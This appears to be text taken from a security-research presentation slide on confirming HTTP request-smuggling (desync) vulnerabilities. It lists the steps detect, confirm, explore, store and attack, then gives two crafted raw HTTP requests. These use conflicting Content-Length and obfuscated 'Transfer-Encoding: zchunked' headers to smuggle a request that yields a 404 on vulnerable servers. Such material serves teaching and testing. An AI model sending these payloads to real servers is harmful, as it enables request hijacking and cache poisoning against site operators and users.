 Confirming desync
Detect
Confirm
Explore
Store
Attack
POST /search HTTP/1.1
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
X: XPOST /search HTTP/1.1
Host: example.com
…
POST /search HTTP/1.1
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: X=1&q=smugging&x=
Host: example.com
Content-Length: 100
x=
0
POST /search HTTP/1.1
Host: example.com
Triggers 404 if vulnerable